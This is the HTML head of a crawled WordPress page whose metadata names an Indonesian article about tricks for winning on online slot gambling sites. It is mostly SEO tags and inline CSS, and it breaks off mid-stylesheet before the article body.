

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/
body_size: 17729
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Selimbau - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Selimbau - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online salah satunya dari demikian banyak tipe permainan beting taruhan uang kontan yang bisa dimainkan dengan cara bebas oleh seluruh bettor di penjuru dunia. Igaming jenis judi mesin ini sangat terkenal dimainkan oleh bermacam kelompok dan beragam umur. Macam igaming terunggul yang ada di bumi ini miliki begitu banyak model hoki terhebat &hellip; Continue reading Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Selimbau" />
	<meta property="og:url" content="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:12:12+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/#article","isPartOf":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/"},"author":{"name":"admin","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"headline":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Selimbau","datePublished":"2023-01-21T11:12:12+00:00","mainEntityOfPage":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/"},"wordCount":2043,"commentCount":0,"keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/","url":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/","name":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Selimbau - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:12:12+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Selimbau"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-selimbau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 